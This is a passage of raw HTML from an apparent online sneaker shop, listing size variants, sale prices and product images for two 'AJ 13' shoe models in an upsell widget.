                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 10            </option>
                    <option value="492194"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 10.5            </option>
                    <option value="492195"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 11            </option>
                    <option value="492196"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 11.5            </option>
                    <option value="492197"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 12            </option>
            </select>
                                        </div>
                                                                                                    <div class="cuw-product-price">
                                        <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>200.00</span></del> <span class="screen-reader-text">Original price was: USD $200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>157.00</span></ins><span class="screen-reader-text">Current price is: USD $157.00.</span>                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                            <div class="cuw-column cuw-product cuw-product-row is_variable"
                     style="margin-bottom: 20px;"
                     data-id="273325"
                     data-regular_price="200"
                     data-price="159">
                    <div style="display: flex; gap: 4px;">
                                                <div class="cuw-product-image"
                             style="width: 30%; max-height: 120px;">
                            <img width="400" height="400" src="https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg" class="attachment-medium size-medium wvs-archive-product-image" alt="AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160" loading="lazy" />                        </div>
                        <div style="width: 70%; display: flex; gap: 4px; padding: 0 4px;">
                            <div style="width: 100%; display: flex; flex-direction: column; gap: 8px;">
                                <div style="display: flex; gap: 4px; align-items: start;">
                                                                        <input class="cuw-product-checkbox" type="checkbox"
                                           name="products[1][id]"
                                           value="273325"
                                           style="float: right; margin: 4px; "
                                        checked>
                                                                            <input class="cuw-product-variation-id" type="hidden"
                                               name="products[1][variation_id]"
                                               value="273326">
                                                                        <div class="cuw-product-title">
                                        <a href="https://dopekicksworld.com/product/aj-13-retro-reverse-he-got-game-shoes-sneakers-nk0000160/" target="_blank" style="text-decoration: none;cursor: pointer">AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160</a>                                                                            </div>
                                </div>
                                                                    <div class="cuw-product-variants">
                                            <select class="variant-select" style="width: 100%; margin: 0;">
                    <option value="273326"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                selected>
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 12.5            </option>
                    <option value="273327"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 12            </option>
                    <option value="273328"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 11.5            </option>
                    <option value="273329"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 11            </option>
                    <option value="273330"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 10.5            </option>
                    <option value="273331"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 10            </option>
                    <option value="273332"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
